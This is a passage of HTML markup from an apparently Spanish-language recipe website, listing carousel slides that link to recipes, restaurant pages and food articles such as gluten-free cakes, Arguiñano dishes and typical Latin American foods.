			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate thermomix: ¡la mejor receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pescado en blanco arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-boniato-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326" alt="Pastel de boniato sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de boniato sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-pera-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastel de pera sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-hojaldre-con-manzana-y-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tarta de hojaldre con manzana y un toque de canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de hojaldre con manzana y un toque de canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-rellenos-al-horno-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomates rellenos al horno | receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de tomate de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de habas a la catalana de la abuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-thermomix-crema-de-esparragos-blancos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta thermomix: crema de espárragos blancos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roscos-fritos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Roscos fritos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alcachofas-rebozadas-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alcachofas rebozadas sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-espinaca-y-ricota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de espinaca y ricota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aros de cebolla veganos (sin huevo ni lácteos)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perelada-blanc-de-blancs-punto-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perelada Blanc de Blancs</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/tapa-de-nalga-rellena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg" alt="Tapa de nalga rellena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tapa de nalga rellena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paraguay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg" alt="Tarta de maracuyá y ganache de chocolate blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de maracuyá y ganache de chocolate blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-para-platos-de-facil-masticacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas para platos de fácil masticación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-a-la-mostaza-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg" alt="Como hacer Pollo a la mostaza en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo a la mostaza en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de espagueti marinera de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maritozzo-de-anis-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325" alt="Maritozzo de anís sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maritozzo de anís sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-empanada-sin-levadura-como-hacerla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa empanada sin levadura: cómo hacerla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-limpiar-el-pulpo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg" alt="Receta Limpiar el pulpo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Limpiar el pulpo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-linzer-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324" alt="Pastel Linzer sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel Linzer sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg" alt="La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/221-rape-en-salsa-de-puerros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rape en salsa de puerros y zanahorias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-empanadas-rellenas-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg" alt="Recetas de Empanadas rellenas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Empanadas rellenas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideua-facil-de-calamares-y-gambas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideuá fácil de calamares y gambas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-loiu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ" alt="Sidreria Loiu en Loiu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Loiu en Loiu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-semillas-de-palmera-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos de semillas de palmera: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg" alt="La receta del día: tortitas con topping de turrón blando y almendras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta del día: tortitas con topping de turrón blando y almendras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-de-huevo-rapido-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg" alt="Como hacer Flan de huevo rápido en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan de huevo rápido en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-pompeia-beneficios-y-propiedades/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva pompeia: beneficios y propiedades.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-sidreria-la-verja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg" alt="Restaurante Sidreria la Verja en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Sidreria la Verja en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejillones-en-salsa-de-miso-y-sake/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejillones en Salsa de Miso y Sake</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parrilla-msidreria-bar-novo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg" alt="PARRILLA MSIDRERIA BAR NOVO en Ortigueira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PARRILLA MSIDRERIA BAR NOVO en Ortigueira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-sarasola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV" alt="Sidreria Sarasola en Astigarraga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Sarasola en Astigarraga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ensalada-cesar-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg" alt="Receta Ensalada César de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ensalada César de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-mostaza-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de mostaza: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-faciles-con-migas-de-bacalao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas fáciles con migas de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-lino-propiedades-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de lino: propiedades y contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327" alt="¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta casera: guisado de cordero con patatas en olla express</h2>
